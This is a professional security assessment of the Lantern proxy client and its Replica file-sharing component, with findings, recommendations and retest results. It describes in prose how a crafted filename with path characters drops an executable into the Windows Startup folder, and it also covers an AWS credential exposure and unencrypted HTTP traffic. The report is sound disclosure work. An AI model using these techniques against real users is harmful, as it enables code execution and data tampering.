

# **Lantern and Replica Security Assessment**

## **Innovate Labs, LLC**

May 5, 2022 – Version 1.1

Prepared for

Adam Fisk

Prepared by

Victor Hora Jackson Kuo Ollie Brooks Tapan Singh

©2022 - NCC Group

Prepared by NCC Group Security Services, Inc. for Innovate Labs, LLC. Portions of this document and the templates used in its production are the property of NCC Group and cannot be copied (in full or in part) without NCC Group's permission.

While precautions have been taken in the preparation of this document, NCC Group the publisher, and the author(s) assume no responsibility for errors, omissions, or for damages resulting from the use of the information contained herein. Use of NCC Group's services does not guarantee the security of a system, or that computer intrusions will not occur.



# **Executive Summary**



### **Synopsis**

From September 28th through October 23rd, 2020, Lantern, in partnership with the Open Technology Fund engaged NCC Group to conduct a security assessment of the Lantern client. Lantern provides a proxy in order to circumvent internet censorship. This assessment was open ended and time-boxed, providing a best-effort security analysis in a fixed amount of time. Source code was provided to the engagement team.

### **Scope**

NCC Group's evaluation included:

- Lantern Common Core: The main component of the software is the cross-platform Lantern core. The core is written principally in Go with some components in other languages, including C, C++, Objective-C, and JavaScript. Testing was performed on the Windows, Android, and iOS client implementations.
- Replica: A new component within Lantern which is a censorship-resistant P2P content sharing platform. Replica leverages the BitTorrent protocol to provide distributed data access. The following third-party libraries are used to provide BitTorrent functionality:
	- <https://github.com/anacrolix/torrent>
	- <https://github.com/anacrolix/confluence>

This application is intended for use in countries where the Internet is censored and therefore its threat model includes risks related to attribution and privacy attacks beyond just software security vulnerabilities. Included in that threat model are well-resourced attackers with advanced capabilities such as reading or modifying HTTP/HTTPS traffic unbeknownst to the targets. Testing was performed on a production version of the client made available at <https://getlantern.org/>.

### **Limitations**

NCC Group achieved adequate coverage of the Go code, which forms the backbone of the Lantern client. Some related components were not evaluated:

- Server-side components were not in scope for the assessment.
- The project relies on many third-party libraries. These libraries were not thoroughly evaluated.

### **Key Findings**

The assessment uncovered a set of common application flaws. The most notable findings were:

- Client-Side Remote Code Execution via Arbitrary File Write: an attacker is able to write arbitrary files to the user's filesystem when the victim clicks an attacker's filename within Replica Search.
- AWS Cognito Identity Pool w/ Unauthenticated Users Allows Overwriting S3 Objects: attackers can gain access to AWS credentials and modify arbitrary S3 objects within the getlantern-replica bucket.
- Disconnected Lantern Client Sends Traffic Over HTTP: when Lantern is disconnected, the client will send out HTTP requests for Lantern configuration files, the Lantern API, and Replica searches.
- File Names and Extensions Can Be Visually Hidden: attackers can mask Replica Search filenames and extensions which increases the likelihood of a victim downloading and running malicious executables.
- Lantern Website Does Not Use HTTP Strict Transport Security: an attacker can perform a man-in-themiddle attack and redirect users to a malicious domain controlled by them.

### **Strategic Recommendations**

- Replica's file upload functionality should be rearchitected to ensure that S3 objects can not be hijacked by anonymous attackers
- The Replica UI/UX should be modified to ensure file upload and download is clear to users:
	- Full filenames should be shown
	- Extensions should be displayed
- File downloads should notify the user
- Users should know and be able to configure all locations where torrent files are written
- Lantern should educate users on the security properties of Lantern, and specifically that using Lantern does not guarantee anonymity

# **Dashboard**





**Finding Breakdown**



### **Category Breakdown**



## **Component Breakdown**



**Key** Critical High Medium Low Informational

# **Retest Summary**



In the winter of 2022, NCC Group was asked to re-evaluate several findings after remediation efforts had been completed for Lantern. The following code versions were reviewed during this re-test:

Android: 6.8.10 (20210920.160125) iOS: Version 6.3.3 MacOS: 6.9.1 Windows: 6.9.6 (20211222.193037)

The following table summarizes the list of issues that NCC Group was asked to re-evaluate. For specific comments on each fix, see the *Retest Results* section included in the finding itself.











# **Table of Findings**



For each finding, NCC Group uses a composite risk score that takes into account the severity of the risk, application's exposure and user population, technical difficulty of exploitation, and other factors. For an explanation of NCC Group's risk rating and finding categorization, see [Appendix A on page 43](#page-42-0).



# **Finding Details**



<span id="page-7-0"></span>



enabled or disabled.

Retest Results Fixed. While running Wireshark and disconnecting the Lantern client no evidence of nonencrypted HTTP has been found. Traffic generated by the client uses a TLS tunnel as evidenced by the traffic capture.



<span id="page-9-0"></span>



Figure 1: Malicious crafted file uploaded by NCC Group

Once a Replica file link is clicked, an HTTP request will be sent to the client's localhost proxy server, which will automatically download the file to the client's machine.

The desktop client does not perform validation when accepting file downloads. Normally, the file will be saved under the C:\Users\Jack\AppData\Local\replica\data folder, but by inserting path characters within the uploaded filename, an attacker can cause the file to be written to any location on the user's filesystem. A maliciously crafted file such as the one demonstrated in the reproduction steps section, will cause a malicious payload to be saved to C:\Users\Jack\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Star tup. User Access Control (UAC) is not triggered and on next system restart the attacker's malicious executable will be run. This vulnerability leads to arbitrary code execution in the context of the desktop client user.



